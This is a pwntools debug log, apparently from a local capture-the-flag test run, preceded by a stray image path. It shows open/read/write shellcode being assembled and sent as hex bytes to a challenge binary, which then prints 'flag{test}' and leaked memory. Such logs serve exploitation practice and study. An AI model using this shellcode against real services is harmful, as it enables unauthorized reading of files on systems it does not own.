 [DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-JLcYfC/step2 /tmp/pwn-asm-JLcYfC/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-JLcYfC/step3 /tmp/pwn
[DEBUG] Received 0xf bytes:
    'ORW ShellCode?\n'
[DEBUG] Sent 0x2d bytes:
    00000000  68 66 6c 61  67 48 89 e7  31 d2 31 f6  6a 02 58 0f  │hfla│gH··│1·1·│j·X·│
    00000010  05 48 89 c7  31 c0 6a 50  5a 48 89 e6  0f 05 6a 01  │·H··│1·jP│ZH··│··j·│
    00000020  5f 6a 50 5a  48 89 e6 6a  01 58 0f 05  0a           │_jPZ│H··j│·X··│·│
    0000002d
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
    00000000  66 6c 61 67  7b 74 65 73  74 7d 0a a9  dd 55 00 00  │flag│{tes│t}··│·U··│
    00000010  70 ab 69 a9  dd 55 00 00  10 a9 69 a9  00 10 00 00  │p·i·│·U··│··i·│····│
    00000020  00 00 01 00  00 00 00 00  60 c2 4e ab  dd 55 00 00  │····│····│`·N·│·U··│
    00000030  70 ab 69 a9  dd 55 00 00  87 6c ad 5c  0d 7f 00 00  │p·i·│·U··│·l·\│····│
    00000040  01 00 00 00  00 00 00 00  b8 d9 71 7c  fd 7f 00 00  │····│····│··q|│····│
    00000050
flag{test}
\x7f\x00\x00\x00\x00\x00□q|[*] Got EOF while reading in interactive